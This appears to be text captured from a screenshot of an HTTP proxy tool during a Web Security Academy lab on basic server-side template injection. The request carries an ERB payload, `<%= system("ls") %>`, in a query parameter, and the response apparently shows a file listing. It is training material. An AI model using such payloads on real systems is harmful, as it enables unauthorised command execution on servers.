 Request
Response
Inspector
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 GET /?message=<%= system("ls") %> HTTP/2
2 Host: 0a6900130475353583546a2a00bc003c.web-security-academy.net
3 Cookie: session=5eTT23dmLcjTbvoSenmW5vzGCpbIH2fL
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101
Firefox/135.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Web Security
Academy
Basic server-
side template
injection
LAB Not solved
Back to lab description
Home
WE LIKE TO
SHOP
morale.txt true
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 16
Response headers 3
Inspector
Notes